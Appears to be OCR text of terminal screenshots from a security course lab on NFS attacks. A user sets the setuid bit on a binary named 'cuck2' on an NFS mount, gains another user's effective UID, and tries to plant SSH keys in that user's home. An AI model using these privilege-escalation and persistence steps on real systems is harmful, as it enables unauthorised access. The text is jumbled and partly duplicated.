 0 1 6 10
1% 30°C 34% 38% 0% Tue 19 15:41
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ ls -lh cuck2
-rwxr-xr-x 1 tc a 17K Feb 19 15:15 cuck2
/tmp$ sudo chmod +s cuck2
/tmp$ ls -lh
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-attack
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
/tmp$ sudo chmod +s /tmp/cuck2
Password:
/tmp$
total 509M
drwxr-xr-x 2 a  a  120 Feb 19 10:37 122-nfs-and-remote-attack
-rw-r--r-- 1 a  a  24M Feb 19 10:37 122-nfs-and-remote-attack.tar.gz
drwx------ 2 a  a   40 Feb 19 13:44 Temp-00695a2c-4079-493a-adda-44f9e3bd638c
drwx------ 2 a  a   40 Feb 19 13:44 Temp-b85eb558-2c1f-4813-a212-37fb521ca3f4
-rw-r--r-- 1 a  a 486M Feb 18 14:10 cours.tgz
-rwsr-sr-x 1 tc a  17K Feb 19 15:15 cuck2
drwxr-xr-x 2 a  a   40 Feb 19 10:19 hsperfdata_a
-rw------- 1 a  a 1.8K Feb 19 14:56 key
-rw-r--r-- 1 a  a  398 Feb 19 14:56 key.pub
drwx------ 2 a  a   40 Feb 19 10:36 mozilla_a0
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_sharedmemory_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d24
1c9ec5a4925f678c094
-rw-r----- 1 a  a    0 Feb 18 09:33 qipc_systemsem_copyqmutexd9f2f9cc1c362842383040e77b0d6667ed51
e66c
-rw-r----- 1 a  a    0 Feb 19 10:30 qipc_systemsem_homeaconfigcopyqcopyqsa72fb20b0d0128ccf6d241c9
ec5a4925f678c094
[tc@savalasegfault tmp]$ cd /mnt/
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwxr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$ chmod 4755 cuck2
[tc@savalasegfault mnt]$ ls -lh
total 20K
-rwsr-xr-x 1 tc tc 17K Feb 19 15:26 cuck2
[tc@savalasegfault mnt]$
uid=2020(bob) gid=2020(bob) euid=1001(tc) groups=2020(bob)
tc@box:/home/bob$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
Password:
tc@box:/home/bob$ su tc
Password:
su: incorrect password
tc@box:/home/bob$ passwd cc
passwd: unknown user cc
tc@box:/home/bob$ passwd tc
passwd: bob can't change password for tc
tc@box:/home/bob$ cd /home/tc/
tc@box:~$ ls
tc@box:~$ ls -a
./            ../           .X.d/         .ash_history  .ashrc        .local/       .profile
tc@box:~$ mkdir .ssh
tc@box:~$ cp /home/bob/.ssh/authorized_keys .
cp: can't stat '/home/bob/.ssh/authorized_keys': Permission denied
tc@box:~$
mv: replace '/mnt/cuck2', overriding mode 0755 (rwxr-xr-x)? n
[bob@savalasegfault a]$ ls /mnt/
cuck2
[bob@savalasegfault a]$ cd /mnt/
[bob@savalasegfault mnt]$ rm cuck2
rm: remove write-protected regular file 'cuck2'? y
[bob@savalasegfault mnt]$ mv /tmp/cuck2 .
mv: cannot remove '/tmp/cuck2': Operation not permitted
[bob@savalasegfault mnt]$ ls
cuck2
[bob@savalasegfault mnt]$ chmod 777 cuck2
[bob@savalasegfault mnt]$ chmod +s cuck2
[bob@savalasegfault mnt]$ ls -lh
total 20K
-rwsrwsrwx 1 bob bob 17K Feb 19 15:15 cuck2
[bob@savalasegfault mnt]$ chown 1001 cuck2
chown: changing ownership of 'cuck2': Operation not permitted
[bob@savalasegfault mnt]$ cp /tmp/cuck2 .
[bob@savalasegfault mnt]$ ls -lh
total 20K
-rwxr-xr-x 1 bob bob 17K Feb 19 15:19 cuck2
[bob@savalasegfault mnt]$ cp /tmp/cuck2 .
[bob@savalasegfault mnt]$ ls
cuck2
[bob@savalasegfault mnt]$ rm cuck2
[bob@savalasegfault mnt]$